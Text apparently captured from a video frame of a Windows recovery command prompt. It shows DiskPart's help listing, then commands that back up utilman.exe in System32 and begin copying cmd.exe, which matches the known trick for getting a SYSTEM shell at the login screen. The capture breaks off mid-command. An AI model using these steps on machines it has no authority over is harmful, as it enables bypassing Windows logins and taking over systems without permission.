 Administrator: X:\windows\system32\cmd.exe
RECOVER - Refreshes the state of all disks in the selected pack.
Attempts recovery on disks in the invalid pack, and
resynchronizes mirrored volumes and RAID5 volumes
that have stale plex or parity data.
REM - Does nothing. This is used to comment scripts.
REMOVE - Remove a drive letter or mount point assignment.
REPAIR - Repair a RAID-5 volume with a failed member.
RESCAN - Rescan the computer looking for disks and volumes.
RETAIN - Place a retained partition under a simple volume.
SAN - Display or set the SAN policy for the currently booted OS.
SELECT - Shift the focus to an object.
SETID - Change the partition type.
SHRINK - Reduce the size of the selected volume.
UNIQUEID - Displays or sets the GUID partition table (GPT) identifier or
master boot record (MBR) signature of a disk.
DISKPART> exit
Leaving DiskPart...
X:\Sources>d:
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>copy utilman.exe utilman1.exe
1 file(s) copied.
D:\Windows\System32>copy c_
cmd.exe